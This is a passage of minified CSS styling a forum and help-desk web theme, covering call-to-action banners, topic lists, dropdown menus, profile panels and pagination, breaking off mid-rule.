.action-title-wrap{display:flex;align-items:center}.call-to-action .action-content-wrapper .action-title-wrap img{padding-right:45px}.call-to-action .action-content-wrapper .action-title-wrap .action-title{color:#fff;font-size:44px;line-height:1.2;font-weight:500}.call-to-action .action-content-wrapper .action-title-wrap .action-title.title-2{font-size:40px;font-weight:700;line-height:50px;letter-spacing:0;margin-bottom:19px}@media (max-width:991px){.call-to-action .action-content-wrapper .action-title-wrap .action-title{font-size:34px}}.call-to-action .action-content-wrapper .action_btn{border:1px solid var(--baseColor2);background:var(--baseColor2);font-size:16px;padding:12px 25px;font-weight:500}.call-to-action .action-content-wrapper .action_btn:hover{background:#3254c3;border-color:#3254c3;color:#fff}.call-to-action.cta-bg-2{background-color:#0a1124;padding:108px 0}.call-to-action.cta-bg-2 .action_btn{border-radius:35px;font-size:20px;font-weight:700;line-height:18px;padding:20px 52px;box-shadow:none}.call-to-action.cta-bg-2 .action_btn i{padding-left:0;vertical-align:inherit}.call-to-action.cta-bg-2 .bg-shapes .shape{position:absolute;z-index:-1;opacity:.04}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(1){left:0;top:0}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(2){right:0;bottom:0}.call-to-action.cta-bg-3{background-color:#140f4d;position:relative;z-index:-1;padding:88px 0}.call-to-action.cta-bg-3 .action_btn{padding:18px 36px}.call-to-action.cta-bg-3 .bg-shapes .shape{position:absolute;z-index:-1}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(1){left:5%;bottom:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(2){left:20%;top:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(3){right:0;bottom:0}.status_widget .status{margin-bottom:25px}.status_widget .offline{color:#f4b130;border:2px solid #f5d597;padding:0 13px;display:inline-block;border-radius:4px;margin-left:5px}.status_widget .title-sm{font-size:16px;color:#1d2746;font-weight:500;margin-bottom:10px}.status_widget .open-hours{margin-bottom:30px}.status_widget .open-hours p{margin-bottom:0}@media (min-width:991px){.status_widget .open-hours p{max-width:240px}}.status_widget .current-time{margin-top:28px}.status_widget .current-time:after{content:"";display:block;clear:both}.status_widget .current-time li{float:left;width:50%}.w_tag_list.style-light li a{background:#f0f2f5}.w_tag_list.style-light li a:hover{background-color:#fbf4f3;color:#000;box-shadow:none}.usefull-links{margin:0;padding:0;list-style:none}.usefull-links li{padding:7px 0}.usefull-links li i{margin-right:10px}.usefull-links li a{color:#6b707f;font-size:16px;font-weight:400;display:inline-block}.usefull-links li a:hover{color:var(--brand_color)}.ticket_categories li{padding:12px 0 10px;position:relative}.ticket_categories li:not(:last-child){border-bottom:1px solid #e4e7e9}.ticket_categories li img{margin-right:10px;margin-bottom:5px}.ticket_categories li a{font-size:16px;color:#1d2746}.ticket_categories li a:hover{color:var(--brand_color)}.ticket_categories li .count{position:absolute;right:0;background:#ebedf0;padding:4px 7px 2px;border-radius:10px;color:#838793;font-size:14px;display:inline-block;line-height:1}.ticket_categories li .count.count-fill{right:35px;background:#0abe76;color:#fff}.forum-user-wrapper{background:#fbfbfc;padding-bottom:135px}.forum-user-wrapper .forum_main_inner{margin-top:-60px;position:relative;z-index:1}.author_option{background:#fff;border-radius:10px;padding:30px 30px 50px 30px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.author_option .author_img{border-radius:5px;text-align:center;overflow:hidden;margin-bottom:20px}.author_option .nav.nav-tabs{border:none}.author_option .nav.nav-tabs li{margin-bottom:10px}.author_option .nav.nav-tabs li a{border:none;background:#f5f5f9;line-height:50px;padding:0 28px;border-radius:25px;font-size:14px;font-weight:500;color:#232361}.author_option .nav.nav-tabs li a i{padding-right:2px}.author_option .nav.nav-tabs li a svg{position:relative;top:-2.5px;margin-right:7px}.author_option .nav.nav-tabs li a.active,.author_option .nav.nav-tabs li a:hover{background:var(--baseColor2);color:#fff}.author_option .nav.nav-tabs li a.active svg path,.author_option .nav.nav-tabs li a:hover svg path{fill:#fff}.author_option .nav.nav-tabs li:last-child{margin-bottom:0}.forum_body_area{background:#fff;padding:50px 40px 30px 40px;border-radius:10px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.search_forum{margin-bottom:45px}.search_forum input{height:50px;border:1px solid #f1f1f8;border-radius:25px;background:#f7f7fb;padding:0 30px;line-height:50px;outline:0!important;box-shadow:none!important;font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:focus{border:1px solid #f1f1f8;background:#f7f7fb;outline:0!important;box-shadow:none!important}.search_forum input.placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-webkit-input-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum .input-group-append button{position:relative;background-color:#fbf4f3;color:#000;width:80px;padding:0;border:none;text-align:center;border-top-right-radius:25px;border-bottom-right-radius:25px}.search_forum .input-group-append button i{transform:rotate(-90deg);position:absolute;left:58%;text-align:center;top:0;height:100%}.forum_topic_list h2{color:#232361;font-size:20px;font-weight:900;margin-bottom:20px}.forum_l_inner{border-radius:5px;border:1px solid #eaeeef}.forum_l_inner .forum_head{background:rgba(17,166,131,.05);padding-left:20px;padding-right:20px;border-bottom:1px solid rgba(17,166,131,.05)}.forum_l_inner .forum_head .left li{margin-right:25px;line-height:58px;color:#1d2746;font-weight:500;font-size:14px}.forum_l_inner .forum_head .left li i{color:#f06292;font-size:14px;margin-right:7px}.forum_l_inner .forum_head .left li:nth-child(2){color:#6b707f;font-weight:400}.forum_l_inner .forum_head .left li:nth-child(2) i{color:#0abe76;position:relative;top:1px}.forum_l_inner .forum_head .left li a{color:#6b707f;font-weight:400;font-size:14px}.forum_l_inner .forum_head .right li{margin-right:35px}.forum_l_inner .forum_head .right li .dropdown .dropdown-toggle::before{display:none}.forum_l_inner .forum_head .right li .dropdown button{padding:0;line-height:58px;outline:0;box-shadow:none;font-size:14px;font-weight:400;color:#6b707f;border:none}.forum_l_inner .forum_head .right li .dropdown button:after{display:none}.forum_l_inner .forum_head .right li .dropdown button i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;top:46px!important;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;border-radius:4px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:before{content:"";height:16px;width:16px;background:#fafcfc;position:absolute;left:30px;transform:rotate(45deg);top:-8px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:after{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;left:30px;transform:rotate(45deg);top:-9px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .title{font-size:14px;font-weight:500;margin:0;background:#fafcfc;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form{padding:0 20px;margin-top:10px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input{width:100%;background:#fafcfc;border:1px solid #dfe3e6;box-sizing:border-box;border-radius:2px;padding:6px 20px;font-size:12px;height:36px;color:#6b707f}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input.placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input:-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-webkit-input-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users{font-size:14px;padding:10px 0 0 0;font-weight:500;color:#6b707f;max-height:200px;overflow-x:hidden}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item{font-size:12px;padding:7px 40px;border:none;font-weight:400;color:#54595d;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color{width:14px;height:14px;display:inline-block;background:#ee0701;border-radius:50%;margin-right:10px;position:relative;top:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.blue{background:#5319e7}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.dark_blue{background:#051375}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.green{background:#128a0c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.pink{background:#cc317c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item ion-icon{color:green;position:relative;top:4px;font-size:16px;margin-right:5px;opacity:0;transition:all .3s linear 0s}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item img{padding-right:8px;border-radius:50%}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover{color:var(--h_title);background:#f2f9fc;box-shadow:0 1px 0 #f2f9fc}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short ion-icon,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover ion-icon{opacity:1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools{width:5px;background:#fff;border-radius:2.5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#cacbcc!important;width:5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_draggerRail{width:5px;background:0 0}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu{border:1px solid #e6eeef;background:#f7f8f9;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);width:260px;top:46px!important;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;padding:14px 0;z-index:2}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu:before{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;left:30px;transform:rotate(45deg);top:-8px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a{width:100%;display:block;font-size:14px;font-weight:500;color:#6b707f;padding:5px 20px}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a.active-short,.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a:hover{background:#fff}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu{right:0;left:auto!important}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:before{right:30px;left:auto}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:after{left:auto;right:30px}.forum_l_inner .forum_head .right li:last-child{margin-right:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu{right:auto;left:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu:before{right:auto;left:30px}.forum_l_inner .forum_head .page{line-height:58px;display:inline-block;font-size:14px;color:var(--p_color)}.forum_l_inner .forum_body .topic_list li{border-bottom:1px solid #eaeeef;padding:18px 20px}.forum_l_inner .forum_body .topic_list li:last-child{border-bottom:0}.forum_l_inner .forum_body .topic_list li .media{align-items:center}.forum_l_inner .forum_body .topic_list li .media .d-flex{padding-right:18px}.forum_l_inner .forum_body .topic_list li .media .media-body h4{font-size:16px;font-weight:500;margin-bottom:4px;display:inline-block;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h4:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz{line-height:22px;display:inline-block;color:#fff;font-size:14px;font-weight:400;padding:0 6px;background:#8152e0;border-radius:3px;margin-left:7px}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.yellow{background:#fad05a;color:#1d2746}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.gray{color:var(--h_title);background:#eee}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.green{background:#22936d}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.orange{background:#f88546}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pest{background:#27b2da}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pink{background:#f053b3}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.greenl{background:#1eba17}.forum_l_inner .forum_body .topic_list li .media .media-body h6{display:inline-block;margin-bottom:0;font-size:14px;color:#838793;font-weight:400;font-family:var(--rob);margin-right:16px;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h6:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body h6+h6{margin-right:0}.forum_l_inner .forum_body .topic_list li .media .media-body h6 i{padding-right:5px;top:0;position:relative}.forum_l_inner .forum_body .topic_list li .media .media-body h6 img{padding-right:5px;position:relative;top:-1px}.forum_l_inner .forum_body .topic_list li .media .media-right{vertical-align:middle;padding-right:12px}.forum_l_inner .forum_body .topic_list li .media .media-right .nav+.count ion-icon{margin-left:0}.forum_l_inner .forum_body .topic_list li .media .media-right .count{display:inline-block;margin-left:40px;font-size:16px;color:#868b99;font-weight:400;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-right .count:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-right .count i,.forum_l_inner .forum_body .topic_list li .media .media-right .count ion-icon{margin-right:2px;transition:all .3s linear 0s;font-size:18px;margin-bottom:-2px}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover{color:#868b99}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover i{color:#f9ae44}.forum_l_inner .forum_body .topic_list li.check{position:relative}.forum_l_inner .forum_body .topic_list li.check:before{content:"";background:url(../img/icon/green-check.png) no-repeat;height:32px;width:32px;position:absolute;right:0;top:0}.list_pagination{padding-top:20px}.list_pagination .left{line-height:36px}.list_pagination .left p{font-size:14px;color:#6b6b80;font-weight:400;margin-bottom:0}.list_pagination .right nav ul{border:none;margin-bottom:0}.list_pagination .right nav ul li{margin-right:6px}.list_pagination .right nav ul li a{border:none;background:#f8f8f8;padding:0;font-size:14px;color:#6b6b80;height:36px;width:36px;text-align:center;line-height:36px;border-radius:10px!important;outline:0;box-shadow:none}.list_pagination .right nav ul li.active a,.list_pagination .right nav ul li:hover a{background:var(--baseColor2);color:#fff}.list_pagination .right nav ul li:last-child{margin-right:0}.profile_info .p_info_item_inner .col-sm-4:last-child .p_info_item img{margin-top:-13px}.profile_info .p_info_item_inner .p_info_item{border:1px solid #f1f1f8;text-align:center;padding-bottom:40px;padding-top:40px;border-radius:6px}.profile_info .p_info_item_inner .p_info_item img{margin-bottom:20px}.profile_info .p_info_item_inner .p_info_item h4{font-size:20px;font-weight:700;margin-bottom:10px}.profile_info .p_info_item_inner .p_info_item .info_btn{color:var(--baseColor2);background:#f1f1fe;font-size:14px;font-weight:500;line-height:26px;padding:0 12px;display:inline-block;border-radius:13px}.profile_info .p_info_item_inner .p_info_item .info_number{background:#fff4ee;font-size:14px;font-weight:500;line-height:26px;padding:0 18px;display:inline-block;border-radius:13px;color:#ff762b}.info_list{padding-top:45px;padding-bottom:60px}.info_list li{margin-bottom:25px;font-size:14px;font-weight:500;color:var(--p_color)}.info_list li span{min-width:250px;color:var(--h_title);font-size:14px;font-weight:700;float:left;overflow:hidden}.info_list li a{color:#6b6b80;display:block;overflow:hidden;font-weight:400}.info_list li:last-child{margin-bottom:0}.p_social{border-top:1px solid #f0f0f7;margin-left:-40px;margin-right:-40px;padding-top:22px}.p_social li{margin-right:10px}.p_social li:first-child{padding-left:40px}.p_social li:last-child{padding-right:40px;margin-right:0}.p_social li a{height:45px;width:45px;background:#f2f2f7;color:#838793;font-size:14px;text-align:center;line-height:45px;display:inline-block;border-radius:10px;transition:all .3s linear 0s}.p_social li a:hover{color:#fff;background:var(--baseColor2)}.topic_comment_list li .media{padding-left:18px;padding-right:25px;padding-top:28px}.topic_comment_list li .media .d-flex{padding-right:18px}.topic_comment_list li .media .media-body{border-bottom:1px solid #e8ecee;padding-bottom:28px}.topic_comment_list li .media .media-body .t_title h4{font-weight:500;font-size:16px;margin-bottom:4px}.topic_comment_list li .media .media-body .dropdown{margin-top:-30px;float:right;margin-right:14px}.topic_comment_list li .media .media-body .dropdown button{font-size:34px;color:#838793;padding:0;line-height:26px;border:none;outline:0;box-shadow:none}.topic_comment_list li .media .media-body .dropdown button:after{display:none}.topic_comment_list li .media .media-body .dropdown .dropdown-menu{left:auto!important;right:-14px;top:20px!important;padding:14px 0;border:1px solid #e8eff0;background:#fff;min-width:218px;box-shadow:0 30px 40px 0 rgba(4,4,89,.1)}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:before{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #fff transparent;position:absolute;right:16px;top:-10px;z-index:1}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:after{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #e8eff0 transparent;position:absolute;right:16px;top:-11px}.topic_comment_list li .media .media-body .dropdown .dropdown-menu a{padding:0 24px;line-height:34px;font-size:16px;color:var(--p_color)}.topic_comment_list li .media .media-body h6{display:inline-block;font-size:14px;font-weight:400;color:var(--p_color);margin-right:18px;margin-bottom:13px}.topic_comment_list li .media .media-body h6 i{padding-right:7px;font-size:14px}.topic_comment_list li .media .media-body p{font-size:14px;line-height:22px;margin-bottom:20px}.topic_comment_list li .media .media-body .help_start{font-size:14px;color:#838793;float:right;margin-top:-22px}.topic_comment_list li .media .media-body .help_start i{color:#f9ae44;font-size:14px;padding-right:5px}.topic_comment_list li .media .help_btn{margin-left:7px}.topic_comment_list li:last-child .media .media-body{border-bottom:0}.topics-filter{margin-bottom:30px}.topics-filter .nav-item .nav-link{position:relative;color:var(--black_400)}.topics-filter .nav-item .nav-link ion-icon{margin-right:2px;margin-top:-2px}.topics-filter .nav-item .nav-link.active,.topics-filter .nav-item .nav-link:hover{color:var(--h_title)}.topics-filter .nav-item .nav-link.active::after,.topics-filter .nav-item .nav-link:hover::after{position:absolute;left:0;right:0;bottom:0;margin:auto;content:" ";width:100%;height:2px;border-radius:25%;background:var(--brand_color)}.forum_sidebar_area{padding-top:100px;padding-bottom:100px}.forum_sidebar_area .custom_container{position:relative}.forum_sidebar_area .right_side_forum{margin-left:50px}.left_side_forum{max-width:265px}.wd_title{margin-bottom:25px;font-size:18px}.l_widget{margin-bottom:45px}.forum_list .navbar-nav li{margin-bottom:5px}.forum_list .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;display:block;line-height:38px;border-radius:2px;padding:0 15px;transition:all .3s linear 0s}.forum_list .navbar-nav li a i{font-size:14px;font-weight:400;color:#54595d;padding-right:8px;transition:all .3s linear 0s}.forum_list .navbar-nav li a:hover{background:rgba(17,166,131,.15);color:var(--brand_color)}.forum_list .navbar-nav li a:hover i{color:var(--brand_color)}.forum_list .navbar-nav li.active a{background:var(--brand_color);color:#fff;font-weight:500}.forum_list .navbar-nav li.active a i{color:#fff}.forum_list .navbar-nav li:last-child{margin-bottom:0}.l_tags_wd .nav{margin-bottom:-10px}.l_tags_wd .nav li{margin-right:10px;margin-bottom:10px}.l_tags_wd .nav li a{font-weight:400;font-size:14px;color:#54595d;background:#f2f5f7;border-radius:3px;padding:0 14.5px;display:inline-block;line-height:24px;transition:all .3s linear 0s}.l_tags_wd .nav li a:hover{background:#dcedf5;color:var(--brand_color)}.comment_list .navbar-nav li{border-bottom:1px solid #e6edf0;padding:10px 0}.comment_list .navbar-nav li:first-child{padding-top:0}.comment_list .navbar-nav li .media .d-flex{padding-right:10px}.comment_list .navbar-nav li .media .d-flex i{margin-top:3px;color:var(--p_color)}.comment_list .navbar-nav li .media .media-body h4{font-size:14px;font-weight:400;display:inline-block;margin-bottom:0;transition:all .3s linear 0s}.comment_list .navbar-nav li .media .media-body h5{display:inline-block;font-size:14px;font-weight:400;margin-left:9px;margin-bottom:0}.comment_list .navbar-nav li .media .media-body h5 img{border-radius:50%}.comment_list .navbar-nav li .media .media-body p{margin-bottom:0;font-size:12px}.comment_list .navbar-nav li:hover .media .media-body h4{color:var(--brand_color)}.comment_list .navbar-nav li:last-child{border-bottom:none;padding-bottom:0}.r_widget{margin-bottom:50px}.qustion_wd button{background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit;border:none;border-radius:40px!important;height:80px;line-height:80px;outline:0!important;box-shadow:none!important;font-size:20px;font-weight:500;color:#fff;padding:0;width:100%;text-align:left;padding-left:30px;padding-right:30px;transition:all .3s linear 0s}.qustion_wd button:hover{color:#fff;background-color:inherit;background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.qustion_wd button img{margin-right:20px;position:relative;top:-1px}.qustion_wd button i{float:right;line-height:80px}.r_heading{background:rgba(17,166,131,.05);border-bottom:1px solid rgba(17,166,131,.05);padding-left:20px;padding-right:20px}.r_heading h3{font-weight:500;font-size:18px;margin-bottom:0;line-height:50px}.r_heading h5{margin-bottom:0;font-weight:400;font-size:12px;color:var(--p_color);line-height:50px}.user_list_wd{border:1px solid #eaeeef;border-radius:6px}.user_list_wd .navbar-nav{padding:0 20px}.user_list_wd .navbar-nav li{padding:11px 0 8px;border-bottom:1px solid #eaeeef}.user_list_wd .navbar-nav li:last-child{border-bottom:0}.user_list_wd .navbar-nav li a .media .d-flex{padding-right:9px}.user_list_wd .navbar-nav li a .media .media-body{vertical-align:middle}.user_list_wd .navbar-nav li a .media .media-body h4{font-size:14px;font-weight:400;color:#54595d;margin-bottom:0;margin-top:2px}.user_list_wd .navbar-nav li a .media .media-right .count{display:inline-block;font-size:12px;color:var(--p_color);position:relative;top:-2px;margin-right:4px}.user_list_wd .navbar-nav li a .media .media-right i{color:var(--p_color)}.user_list_wd .navbar-nav li:hover a .media .media-body h4{color:var(--brand_color)}.question_list_wd{border:1px solid #e6edf0;border-radius:6px}.question_list_wd .nav-tabs{border:none;margin-bottom:0}.question_list_wd .nav-tabs li a{border:none;background:0 0!important;border-radius:0;line-height:50px;padding:0 8px;color:var(--p_color);font-weight:400;font-size:12px;border-bottom:3px solid transparent!important;position:relative}.question_list_wd .nav-tabs li a:before{content:"";height:14px;width:1px;background:rgba(17,166,131,.2);position:absolute;right:-1px;top:50%;transform:translateY(-50%)}.question_list_wd .nav-tabs li a.active{border-color:var(--brand_color)!important}.question_list_wd .nav-tabs li:last-child a:before{display:none}.question_list_wd .navbar-nav{padding:7px 20px 18px}.question_list_wd .navbar-nav li{padding:15px 0 15px}.question_list_wd .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;position:relative;padding-left:45px;display:inline-block;line-height:1.5}.question_list_wd .navbar-nav li a span{height:30px;width:30px;border:1px solid #e6edf0;text-align:center;line-height:28px;color:var(--p_color);font-size:14px;font-weight:500;display:inline-block;border-radius:50%;margin-right:9px;position:absolute;left:0;top:0}.question_list_wd .navbar-nav li a:hover{color:var(--brand_color)}.question_list_wd .navbar-nav li a:hover span{color:var(--brand_color)}.forum_topic_list_inner .forum_l_inner .forum_head{padding-left:30px;padding-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li{margin-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:last-child{margin-right:0}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:nth-child(3) a i{color:#00aa6a}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li{margin-right:50px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li:last-child{margin-right:0}.forum_body .navbar-nav li{padding:25.5px 30px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-body .t_title h4{margin-bottom:8px}.forum_body .navbar-nav li .media .media-body .t_title h4 ion-icon{color:#22863a;position:relative;top:3px;font-size:20px;margin-left:5px}.forum_body .navbar-nav li .media .media-body h6 svg{position:relative;top:-1px;margin-right:5px}.forum_body .navbar-nav li .media .media-body h6:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-body h6:hover svg path{fill:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav{display:inline-block}.forum_body .navbar-nav li .media .media-right .nav li{display:inline-block;padding:0;margin-left:-12px;border:none;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li a{margin-left:0}.forum_body .navbar-nav li .media .media-right .nav li a:after{display:none}.forum_body .navbar-nav li .media .media-right .nav li a img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu{min-width:400px;background:#fff;left:auto!important;right:-18px!important;padding:30px 30px 30px 30px;margin-top:15px;border:1px solid #e6edf0;box-shadow:0 30px 40px rgba(10,71,102,.1);border-radius:4px;display:block;visibility:hidden;position:absolute;opacity:0;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:before{content:"";position:absolute;right:18px;width:0;height:0;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #fff transparent;top:-8px;z-index:1}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:after{content:"";height:16px;width:16px;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #e6edf0 transparent;position:absolute;right:18px;top:-17px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media{margin-bottom:50px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex{padding-right:15px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body h4{display:block;width:100%;font-size:18px;font-weight:400;margin-bottom:18px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn{width:90px;height:30px;border:1px solid #6b707f;border-radius:4px;display:inline-block;text-align:center;font-size:14px;font-weight:400;line-height:28px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items{text-align:center}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h4{font-size:14px;font-weight:400}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h6{font-size:18px;font-weight:400;margin-bottom:0}.forum_body .navbar-nav li .media .media-right .nav li:hover .dropdown-menu{visibility:visible;opacity:1}.forum_body .navbar-nav li .media .media-right .nav:hover li{margin-left:4px}.forum_body .navbar-nav li .media .media-right a{margin-left:45px;color:#54595d}.forum_body .navbar-nav li .media .media-right a i{margin-right:10px;color:#818799}.forum_body .navbar-nav li .media .media-right a:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right a:hover i{color:var(--brand_color)}.forum_body .navbar-nav li:hover .media .media-body .t_title h4{color:var(--brand_color)}.pagination_inner{margin-top:40px}.pagination_inner h6{font-size:16px;color:var(--p_color);font-weight:400;margin-bottom:0;line-height:32px}.pagination_inner h6 span{color:var(--h_title)}.pagination_inner .pagination{border:none;margin-bottom:0;flex-wrap:wrap}.pagination_inner .pagination li{margin-right:5px}.pagination_inner .pagination li:first-child,.pagination_inner .pagination li:last-child{margin-right:15px}.pagination_inner .pagination li:first-child a,.pagination_inner .pagination li:last-child a{border:none;height:auto;width:auto;background-color:transparent}.pagination_inner .pagination li:first-child a:hover,.pagination_inner .pagination li:last-child a:hover{color:var(--brand_color)}.pagination_inner .pagination li:last-child{margin-right:0;margin-left:15px}.pagination_inner .pagination li a{padding:0;height:32px;width:32px;border:1px solid transparent;box-sizing:border-box;border-radius:4px;color:#54595d;font-size:14px;font-weight:400;text-align:center;line-height:30px;outline:0;box-shadow:none}.pagination_inner .pagination li a i{font-size:18px;top:2px;position:relative}.pagination_inner .pagination li.active:first-child a,.pagination_inner .pagination li.active:last-child a{background:0 0;color:#54595d}.pagination_inner .pagination li.active a{background:var(--brand_color);color:#fff;border-color:transparent}.pagination_inner .pagination li.active a:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.pagination_inner .pagination li:hover a{border-color:#e6edf0;background:0 0;color:#54595d}.pagination_inner .go_btn{float:right;width:80px}.pagination_inner .go_btn input{border:1px solid #e6edf0;box-sizing:border-box;border-radius:4px;width:40px;color:#54595d;font-size:16px;font-weight:400;background:#fff;height:32px;overflow:hidden;line-height:30px;padding:0;max-width:40px;outline:0;box-shadow:none;text-align:center}.pagination_inner .go_btn input.placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input:-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-webkit-input-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn .input-group-append button{height:32px;width:40px;border-radius:3px;border:1px solid 